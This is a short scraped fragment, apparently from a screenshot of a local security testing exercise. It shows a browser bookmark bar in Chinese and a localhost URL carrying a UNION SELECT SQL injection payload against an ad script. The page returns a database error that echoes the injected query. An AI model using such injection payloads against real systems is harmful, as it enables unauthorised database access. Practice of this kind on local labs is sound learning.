 localhost:92/Uploads//ad_js.php?ad_id=1 union select 1,2,3,4,5,6,7,8
火狐官方站点 常用网址 2022考研 学习 项目实训 软件工程 项目管理 移动端自动化测试 WebTest 接口测试 邮箱 人工智能_电影_高清1... Exception-Pytest 移动设备上的书签
Error： Query error:SELECT * FROM blue_ad WHERE ad_id =1 union select 1,2,3,4,5,6,7,8